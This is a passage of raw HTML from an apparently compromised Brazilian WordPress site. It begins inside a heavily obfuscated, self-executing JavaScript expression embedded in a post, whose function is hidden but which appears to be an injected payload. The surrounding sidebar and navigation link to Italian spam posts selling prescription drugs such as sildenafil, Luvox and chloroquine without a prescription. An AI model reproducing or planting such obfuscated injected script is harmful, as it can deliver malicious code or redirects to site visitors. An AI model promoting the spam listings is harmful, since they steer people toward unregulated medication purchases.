)[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Este post foi publicado em <a href="http://www.herbalsave.ind.br/category/sem-categoria/" rel="category tag">Sem categoria</a> em <a href="http://www.herbalsave.ind.br/sem-categoria/dove-acquistare-fildena-xxx-100-mg-online-in-sicurezza-i-migliori-affari-sui-farmaci-generici-herbalsave-ind-br/" title="21:30" rel="bookmark"><time class="entry-date" datetime="2023-12-13T21:30:49+00:00">13 de dezembro de 2023</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="http://www.herbalsave.ind.br/author/admin/" title="Ver todos os posts de herbal save" rel="author">herbal save</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegação de posts</h3>
					<span class="nav-previous"><a href="http://www.herbalsave.ind.br/sem-categoria/stendra-a-buon-mercato-napoli-herbalsave-ind-br/" rel="prev"><span class="meta-nav">&larr;</span> Stendra A Buon Mercato Napoli &#8211; herbalsave.ind.br</a></span>
					<span class="nav-next"><a href="http://www.herbalsave.ind.br/sem-categoria/luvox-100-mg-senza-ricetta-online/" rel="next">Luvox 100 mg senza ricetta online <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.herbalsave.ind.br/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Tópicos recentes</h3>		<ul>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/ordine-generico-di-chloroquine-phosphate/">Ordine generico di Chloroquine Phosphate</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/ordine-phenazopyridine-a-buon-mercato/">Ordine Phenazopyridine a buon mercato</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/quanto-costa-il-alesse-0-25-0-05-mg-herbalsave-ind-br/">Quanto costa il Alesse 0.25 + 0.05 mg &#8211; herbalsave.ind.br</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/sildenafil-citrate-per-corrispondenza/">Sildenafil Citrate per corrispondenza</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/comprare-sildenafil-citrate-dapoxetine-senza-ricetta-herbalsave-ind-br/">Comprare Sildenafil Citrate + Dapoxetine senza ricetta | herbalsave.ind.br</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentários</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arquivos</h3>		<ul>
	<li><a href='http://www.herbalsave.ind.br/2024/08/'>agosto 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/06/'>junho 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/03/'>março 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/01/'>janeiro 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/03/'>março 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/07/'>julho 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/06/'>junho 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/05/'>maio 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/1970/01/'>janeiro 1970</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.herbalsave.ind.br/category/sem-categoria/" >Sem categoria</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.herbalsave.ind.br/wp-login.php">Entrar</a></li>
			<li><a href="http://www.herbalsave.ind.br/feed/">Posts <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.herbalsave.ind.br/comments/feed/"><abbr title="em inglês: Really Simple Syndication">RSS</abbr> dos comentários</a></li>
<li><a href="https://br.wordpress.org/" title="Powered by WordPress, uma plataforma semântica de vanguarda para publicação pessoal.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
	    <footer class="footer">
      <div class="container">
        <p class="text-muted">Copyright@ 2015 HERBALSAVE. <span class="visible-lg-inline visible-md-inline visible-sm-inline">|</span> <br class="hidden-lg hidden-md hidden-sm" /> All Rights Reserved </p>
      </div>
    </footer>
    
    
</div>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/bootstrap.min.js"></script>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/herbalsave.js"></script>

<script type="text/javascript">
			</script>
</body>
</html>